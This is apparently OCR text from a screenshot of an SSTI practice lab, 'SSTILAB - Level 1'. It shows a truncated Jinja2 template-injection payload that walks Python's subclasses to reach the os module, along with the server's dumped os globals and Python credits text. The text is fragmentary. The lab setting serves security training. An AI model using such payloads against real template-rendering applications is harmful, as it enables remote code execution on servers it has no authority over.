 WELCOME TO SSTILAB - LEVEL 1
{{''.__class__.__base__.__subclasses__()[117].__init__.__glol
SUBMIT
Hello {'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system
All Rights Reserved.
Copyright (c) 2000 BeOpen.com.
All Rights Reserved.
Copyright (c) 1995-2001 Corporation for National Research Initiatives.
All Rights Reserved.
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
All Rights Reserved., 'credits':     Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and
for supporting Python development.  See www.python.org for more information., 'license'